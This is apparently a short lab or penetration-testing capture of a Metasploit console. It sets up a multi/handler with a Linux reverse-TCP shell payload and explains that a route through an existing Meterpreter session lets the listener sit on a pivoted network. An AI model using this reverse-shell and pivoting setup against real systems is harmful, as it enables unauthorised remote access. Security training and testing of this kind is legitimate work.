 msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (linux/x64/shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.27.225.2     yes       The listen address (an interface may be specified)
LPORT  8888             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
There's a route to the network
on the Meterpreter session
so it's possible to listen on the address
of the pivoted network
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.27.225.2:8888 via the meterpreter on session 2